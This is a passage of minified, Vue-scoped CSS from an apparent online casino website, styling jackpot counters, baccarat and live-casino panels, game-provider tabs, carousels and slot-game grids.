span[data-v-4d64e562]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-4d64e562]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-4d64e562]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-4d64e562]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-4d64e562]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-4d64e562{0%{top:0}to{top:100%}}.font-yellow[data-v-4d64e562]{color:#ffc378}.font-blue[data-v-4d64e562]{color:#7cacff}.font-green[data-v-4d64e562]{color:#45c9a5}.font-orange[data-v-4d64e562]{color:#eb6060}.font-yellow2[data-v-4d64e562]{color:#f5c71d}.font-vs[data-v-4d64e562]{color:#d69c75}.mb-0[data-v-4d64e562]{margin-bottom:0}.mt-20[data-v-4d64e562]{margin-top:20px}.overflow[data-v-4d64e562]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-4d64e562]{cursor:pointer}.flex-between[data-v-4d64e562]{display:flex;justify-content:space-between}.active-btn[data-v-4d64e562]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-4d64e562]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-4d64e562]{padding-top:5px}.cell-border>div small[data-v-4d64e562]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-4d64e562]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-4d64e562]{color:#018fff}.font-linear[data-v-4d64e562]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-4d64e562]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-4d64e562]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-4d64e562]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-4d64e562]:after,.anim-btn[data-v-4d64e562]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-4d64e562]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-4d64e562]:hover:after,.anim-btn[data-v-4d64e562]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-4d64e562]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-4d64e562]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-4d64e562]{border-radius:4.8px}.anim-game-warp .overlay[data-v-4d64e562]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-4d64e562]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-4d64e562]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-4d64e562]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-4d64e562]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-4d64e562]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-4d64e562]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-4d64e562 .5s 1}@keyframes gelatine-4d64e562{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-4d64e562]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-4d64e562]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-4d64e562]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-4d64e562]{font-weight:700!important}.btnYellow[data-v-4d64e562],.btnYellow[data-v-4d64e562]:focus,.btnYellow[data-v-4d64e562]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-4d64e562]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-4d64e562]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-4d64e562]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-4d64e562]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-4d64e562]{font-weight:700}.flexStart[data-v-4d64e562]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-4d64e562]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-4d64e562]{margin-bottom:24px}.num-run[data-v-4d64e562]{height:20px}.num-run .num-run-box[data-v-4d64e562]{position:relative;height:20px;margin-right:3px;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);display:inline-block;font-size:20px;overflow:hidden}.num-run .num-run-box .num-dot[data-v-4d64e562]{display:none;position:absolute;background:linear-gradient(0deg,#fff9c0,#ffb951);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;font-size:20px;left:0;bottom:0;line-height:normal}.num-run .num-run-box .num-item[data-v-4d64e562]{display:block;transition:transform .5s ease-in-out;height:400px;width:20px;font-size:20px}.num-run .num-run-box .num-item span[data-v-4d64e562]{background:rgba(0,0,0,.2);background-size:100% 100%;box-shadow:none;display:block;text-align:center;line-height:20px;height:20px;width:20px;border-radius:4px;overflow:hidden}.num-run .num-run-box .num-item span i[data-v-4d64e562]{background:linear-gradient(0deg,#fff9c0,#ffb951);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;font-style:normal}.num-run .num-run-box__dot[data-v-4d64e562]{padding-left:12px;margin-left:3px}.num-run .num-run-box__dot .num-dot[data-v-4d64e562]{display:inline-block}.font-family-dinbold[data-v-db0b4f68]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-db0b4f68]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-db0b4f68]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-db0b4f68]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-db0b4f68]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-db0b4f68{0%{top:0}to{top:100%}}.font-yellow[data-v-db0b4f68]{color:#ffc378}.font-blue[data-v-db0b4f68]{color:#7cacff}.font-green[data-v-db0b4f68]{color:#45c9a5}.font-orange[data-v-db0b4f68]{color:#eb6060}.font-yellow2[data-v-db0b4f68]{color:#f5c71d}.font-vs[data-v-db0b4f68]{color:#d69c75}.mb-0[data-v-db0b4f68]{margin-bottom:0}.mt-20[data-v-db0b4f68]{margin-top:20px}.overflow[data-v-db0b4f68]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-db0b4f68]{cursor:pointer}.flex-between[data-v-db0b4f68]{display:flex;justify-content:space-between}.active-btn[data-v-db0b4f68]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-db0b4f68]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-db0b4f68]{padding-top:5px}.cell-border>div small[data-v-db0b4f68]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-db0b4f68]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-db0b4f68]{color:#018fff}.font-linear[data-v-db0b4f68]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-db0b4f68]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-db0b4f68]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-db0b4f68]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-db0b4f68]:after,.anim-btn[data-v-db0b4f68]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-db0b4f68]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-db0b4f68]:hover:after,.anim-btn[data-v-db0b4f68]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-db0b4f68]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-db0b4f68]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-db0b4f68]{border-radius:4.8px}.anim-game-warp .overlay[data-v-db0b4f68]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-db0b4f68]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-db0b4f68]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-db0b4f68]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-db0b4f68]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-db0b4f68]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-db0b4f68]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-db0b4f68 .5s 1}@keyframes gelatine-db0b4f68{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-db0b4f68]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-db0b4f68]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-db0b4f68]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-db0b4f68]{font-weight:700!important}.btnYellow[data-v-db0b4f68],.btnYellow[data-v-db0b4f68]:focus,.btnYellow[data-v-db0b4f68]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-db0b4f68]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-db0b4f68]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-db0b4f68]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-db0b4f68]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-db0b4f68]{font-weight:700}.flexStart[data-v-db0b4f68]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-db0b4f68]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-db0b4f68]{margin-bottom:24px}.top[data-v-db0b4f68]{height:36px;display:flex;align-items:center;justify-content:space-between}.top .top-title[data-v-db0b4f68]{cursor:pointer;display:flex;gap:8px;align-items:center;color:#02adff;font-size:20px;font-weight:600}.top .top-title svg[data-v-db0b4f68]{font-size:24px}.top .home-jackpot[data-v-db0b4f68]{cursor:pointer;height:100%;position:relative;min-width:600px;display:flex;align-items:center;justify-content:flex-end;padding:0 61px 0 0}.top .home-jackpot .num-run[data-v-db0b4f68]{height:20px}.top .home-jackpot .jackpot-bg[data-v-db0b4f68]{height:50px;position:absolute;bottom:0;right:0}.casino-box[data-v-db0b4f68]{height:280px;display:flex;gap:16px;margin:8px 0 0;overflow:hidden}.casino-box .left[data-v-db0b4f68]{position:relative;height:100%;width:1064px;flex-shrink:0}.casino-box .left .agin[data-v-db0b4f68],.casino-box .left .agqj[data-v-db0b4f68]{position:absolute;width:334px;height:100%;z-index:1}.casino-box .left .agqj[data-v-db0b4f68]{left:0}.casino-box .left .agqj[data-v-db0b4f68]:hover{cursor:pointer}.casino-box .left .agqj:hover .radius-bg[data-v-db0b4f68]{opacity:1}.casino-box .left .agqj:hover .people[data-v-db0b4f68]{width:304px}.casino-box .left .agqj:hover .text-box[data-v-db0b4f68]{padding:0 0 32px}.casino-box .left .agqj:hover .text-box .btn[data-v-db0b4f68]{opacity:1}.casino-box .left .agqj .radius-bg[data-v-db0b4f68]{background:radial-gradient(50.27% 50.27% at 50% 49.73%,#ff4f61 0,rgba(255,79,135,0) 100%)}.casino-box .left .agin[data-v-db0b4f68]{right:0}.casino-box .left .agin[data-v-db0b4f68]:hover{cursor:pointer}.casino-box .left .agin:hover .radius-bg[data-v-db0b4f68]{opacity:1}.casino-box .left .agin:hover .people[data-v-db0b4f68]{width:304px}.casino-box .left .agin:hover .text-box[data-v-db0b4f68]{padding:0 0 32px}.casino-box .left .agin:hover .text-box .btn[data-v-db0b4f68]{opacity:1}.casino-box .left .agin .radius-bg[data-v-db0b4f68]{opacity:.4;background:radial-gradient(50.27% 50.27% at 50% 49.73%,#4fe2ff 0,rgba(79,190,255,0) 100%)}.casino-box .center[data-v-db0b4f68]{width:534px;height:255px;position:absolute;top:25px;left:50%;cursor:pointer;transform:translate(-50%)}.casino-box .center .baccarat-bg[data-v-db0b4f68]{width:100%;transition:all .3s}.casino-box .center .baccart-text[data-v-db0b4f68]{width:302px;position:absolute;left:50%;top:127px;transform:translate(-50%);transition:all .3s}.casino-box .center:hover .baccart-text[data-v-db0b4f68]{top:100px}.casino-box .center:hover .baccarat-bg[data-v-db0b4f68]{transform:scale(.9)}.casino-box .center:hover .btn[data-v-db0b4f68]{opacity:1;bottom:32px}.casino-box .center .btn[data-v-db0b4f68]{position:absolute;bottom:0;left:0;width:100%;opacity:0}.casino-box .right[data-v-db0b4f68]{height:100%;flex-grow:1;position:relative}.casino-box .right[data-v-db0b4f68]:hover{cursor:pointer}.casino-box .right:hover .radius-bg[data-v-db0b4f68]{opacity:1}.casino-box .right:hover .people[data-v-db0b4f68]{width:304px}.casino-box .right:hover .text-box[data-v-db0b4f68]{padding:0 0 32px}.casino-box .right:hover .text-box .btn[data-v-db0b4f68]{opacity:1}.casino-box .right .radius-bg[data-v-db0b4f68]{background:radial-gradient(50.27% 50.27% at 50% 49.73%,#4f64ff 0,rgba(79,111,255,0) 100%);filter:blur(15px)}.casino-box .people[data-v-db0b4f68]{position:absolute;width:100%;left:50%;transform:translate(-50%);top:0;z-index:1;transition:all .3s}.casino-box .radius-bg[data-v-db0b4f68]{width:300px;height:300px;border-radius:100%;position:absolute;top:190px;left:50%;transform:translate(-50%,-50%);z-index:0;filter:blur(25px);opacity:.4;transition:all .3s}.casino-box .text-box[data-v-db0b4f68]{width:100%;position:absolute;left:0;bottom:0;z-index:2;text-align:center;padding:0 0 0;transition:all .3s}.casino-box .text-box .text-bg[data-v-db0b4f68]{width:136px;height:32px;display:block;margin:0 auto}.casino-box .text-box .text[data-v-db0b4f68]{color:hsla(0,0%,100%,.8);font-size:16px;font-weight:400;line-height:150%;margin:8px 0 0}.casino-box .btn[data-v-db0b4f68]{display:flex;align-items:center;justify-content:center;gap:8px;color:#fff;font-size:16px;font-weight:400;line-height:150%;margin-top:8px;opacity:0;transition:all .3s}.casino-box .bg-1[data-v-db0b4f68]{width:100%;position:absolute;left:0;bottom:0;z-index:0;border-radius:8px}.font-family-dinbold[data-v-2bd23e68]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-2bd23e68]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-2bd23e68]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-2bd23e68]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-2bd23e68]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-2bd23e68{0%{top:0}to{top:100%}}.font-yellow[data-v-2bd23e68]{color:#ffc378}.font-blue[data-v-2bd23e68]{color:#7cacff}.font-green[data-v-2bd23e68]{color:#45c9a5}.font-orange[data-v-2bd23e68]{color:#eb6060}.font-yellow2[data-v-2bd23e68]{color:#f5c71d}.font-vs[data-v-2bd23e68]{color:#d69c75}.mb-0[data-v-2bd23e68]{margin-bottom:0}.mt-20[data-v-2bd23e68]{margin-top:20px}.overflow[data-v-2bd23e68]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-2bd23e68]{cursor:pointer}.flex-between[data-v-2bd23e68]{display:flex;justify-content:space-between}.active-btn[data-v-2bd23e68]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-2bd23e68]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-2bd23e68]{padding-top:5px}.cell-border>div small[data-v-2bd23e68]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-2bd23e68]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-2bd23e68]{color:#018fff}.font-linear[data-v-2bd23e68]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-2bd23e68]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-2bd23e68]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-2bd23e68]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-2bd23e68]:after,.anim-btn[data-v-2bd23e68]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-2bd23e68]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-2bd23e68]:hover:after,.anim-btn[data-v-2bd23e68]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-2bd23e68]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-2bd23e68]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-2bd23e68]{border-radius:4.8px}.anim-game-warp .overlay[data-v-2bd23e68]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-2bd23e68]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-2bd23e68]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-2bd23e68]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-2bd23e68]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-2bd23e68]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-2bd23e68]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-2bd23e68 .5s 1}@keyframes gelatine-2bd23e68{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-2bd23e68]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-2bd23e68]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-2bd23e68]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-2bd23e68]{font-weight:700!important}.btnYellow[data-v-2bd23e68],.btnYellow[data-v-2bd23e68]:focus,.btnYellow[data-v-2bd23e68]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-2bd23e68]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-2bd23e68]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-2bd23e68]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-2bd23e68]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-2bd23e68]{font-weight:700}.flexStart[data-v-2bd23e68]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-2bd23e68]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-2bd23e68]{margin-bottom:24px}ul[data-v-2bd23e68]{margin:0;padding:0}.home-egame[data-v-2bd23e68]{margin:24px 0 0}.top[data-v-2bd23e68]{height:36px;display:flex;align-items:center;justify-content:space-between}.top .top-title[data-v-2bd23e68]{cursor:pointer;display:flex;gap:8px;align-items:center;color:#02adff;font-size:20px;font-weight:600}.top .top-title svg[data-v-2bd23e68]{font-size:24px}.top .to-egame-btn[data-v-2bd23e68]{cursor:pointer;display:flex;height:37px;padding:0 8px 0 16px;justify-content:center;align-items:center;gap:8px;border-radius:8px;background:var(--White-W-5,hsla(0,0%,100%,.05));color:var(--White-W-60,hsla(0,0%,100%,.6));font-size:14px;font-weight:400;line-height:150%;transition:all .3s}.top .to-egame-btn svg[data-v-2bd23e68]{font-size:16px}.top .to-egame-btn[data-v-2bd23e68]:hover{color:#f3b867}.gameProviders[data-v-2bd23e68]{display:flex;gap:15.8px;overflow:auto;margin:16px 0 0;padding:0 0 5px}.gameProviders.noScroll[data-v-2bd23e68]{gap:0;padding:0 0 0;justify-content:space-between}.gameProviders[data-v-2bd23e68]::-webkit-scrollbar{background-color:transparent;width:4px;height:4px}.gameProviders li[data-v-2bd23e68]{width:87px;height:75px;display:flex;flex-direction:column;justify-content:center;align-items:center;flex-shrink:0;border-radius:8px;border:1px solid hsla(0,0%,100%,.05);box-sizing:border-box;background:linear-gradient(180deg,#2d313b,#1f2229);cursor:pointer;color:hsla(0,0%,100%,.6);font-size:12px;font-weight:400;line-height:150%}.gameProviders li.active[data-v-2bd23e68],.gameProviders li[data-v-2bd23e68]:hover{border:1px solid #f3b867;background:linear-gradient(0deg,rgba(243,184,103,.1),rgba(243,184,103,.1)),linear-gradient(180deg,#2d313b,#1f2229);color:#f3b867;font-size:12px;font-weight:600}.gameProviders li.active .img-box img[data-v-2bd23e68]:first-child,.gameProviders li:hover .img-box img[data-v-2bd23e68]:first-child{opacity:1}.gameProviders li.active .img-box img[data-v-2bd23e68]:nth-child(2),.gameProviders li:hover .img-box img[data-v-2bd23e68]:nth-child(2){opacity:0}.gameProviders li .img-box[data-v-2bd23e68]{height:40px;width:40px;position:relative}.gameProviders li .img-box img[data-v-2bd23e68]{position:absolute;left:0;top:0;height:100%;width:100%;-o-object-fit:contain;object-fit:contain;transition:all .3s}.gameProviders li .img-box img[data-v-2bd23e68]:first-child{opacity:0}.eGame-swiper:hover .swiper-button-next[data-v-2bd23e68],.eGame-swiper:hover .swiper-button-prev[data-v-2bd23e68]{opacity:1}.eGame-swiper .swiper-button-next[data-v-2bd23e68],.eGame-swiper .swiper-button-prev[data-v-2bd23e68]{opacity:0;transition:all .5s;width:68px;height:68px;border-radius:100%;background:rgba(0,0,0,.6);font-size:48px;z-index:1;cursor:pointer}.eGame-swiper .swiper-button-next[data-v-2bd23e68]:after,.eGame-swiper .swiper-button-prev[data-v-2bd23e68]:after{color:#fff;font-size:32px;font-weight:700}.eGame-swiper .swiper-button-next.swiper-button-disabled[data-v-2bd23e68]:after,.eGame-swiper .swiper-button-prev.swiper-button-disabled[data-v-2bd23e68]:after{color:hsla(0,0%,100%,.4)}.swiper-pagination[data-v-2bd23e68]{display:flex;align-items:center;justify-content:center;gap:5px;bottom:0}.swiper-pagination[data-v-2bd23e68] .swiper-pagination-bullet{width:8px;height:8px;margin:0;border-radius:16px;opacity:.5;background:#fff}.swiper-pagination[data-v-2bd23e68] .swiper-pagination-bullet:hover{opacity:1}.swiper-pagination[data-v-2bd23e68] .swiper-pagination-bullet.swiper-pagination-bullet-active{width:16px;opacity:1}.game-box[data-v-2bd23e68]{position:relative}.game-box .left-arrow[data-v-2bd23e68],.game-box .right-arrow[data-v-2bd23e68]{width:68px;height:68px;position:absolute;top:50%;transform:translateY(-50%);display:flex;justify-content:center;align-items:center;border-radius:100%;background:rgba(0,0,0,.6);font-size:48px;z-index:1;cursor:pointer;color:hsla(0,0%,100%,.4)}.game-box .left-arrow[data-v-2bd23e68]:hover,.game-box .right-arrow[data-v-2bd23e68]:hover{color:#fff}.game-box .left-arrow[data-v-2bd23e68]{left:8px;transform:rotate(180deg)}.game-box .right-arrow[data-v-2bd23e68]{right:8px}.game-list[data-v-2bd23e68]{display:grid;grid-template-columns:repeat(8,1fr);gap:16px;margin:16px 0 0}.game-list li[data-v-2bd23e68]{height:205px;position:relative;cursor:pointer;overflow:hidden}.game-list li.iSlot[data-v-2bd23e68]{grid-column:span 2;grid-row:span 2;height:auto}.game-list li.fishing[data-v-2bd23e68]{grid-column:span 2}.game-list .el-image[data-v-2bd23e68]{width:100%;height:100%}.game-list .game_bg[data-v-2bd23e68]{width:100%;height:100%;border-radius:8px;overflow:hidden}.game-list .game_bg img[data-v-2bd23e68]{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.game-list .game_logo[data-v-2bd23e68]{position:absolute;width:100%;height:auto;bottom:0;z-index:5;left:0;display:block;border-radius:0 0 8px 8px;overflow:hidden}@keyframes circle-2bd23e68{0%{opacity:1}40%{opacity:1}to{width:200%;height:200%;opacity:0}}.game-list .game-item[data-v-2bd23e68]{background:#262833;border-radius:8px;overflow:hidden}.game-list .game-item[data-v-2bd23e68]:before{position:absolute;top:50%;left:50%;z-index:2;display:block;content:"";width:0;height:0;background:hsla(0,0%,100%,.1);border-radius:100%;transform:translate(-50%,-50%);opacity:0}.game-list .game-item[data-v-2bd23e68]:hover:before{animation:circle-2bd23e68 .75s}.iSlot[data-v-2bd23e68]{border-radius:8px;background-color:#262833;background-image:url(../../../cdn/tus5r4v1F/img/iSlot.9195f88b.jpg);background-size:100% 100%;position:relative}.iSlot .btns[data-v-2bd23e68]{position:absolute;width:100%;left:0;bottom:32px;display:flex;justify-content:center;gap:16px}.iSlot .btns div[data-v-2bd23e68]{cursor:pointer;display:flex;align-items:center;justify-content:center;gap:8px;padding:8px 0;width:115px;border-radius:8px;border:1px solid hsla(0,0%,100%,.8);background:hsla(0,0%,100%,.2);color:hsla(0,0%,100%,.8);font-size:14px;font-weight:600;line-height:22px;transition:all .3s}.iSlot .btns 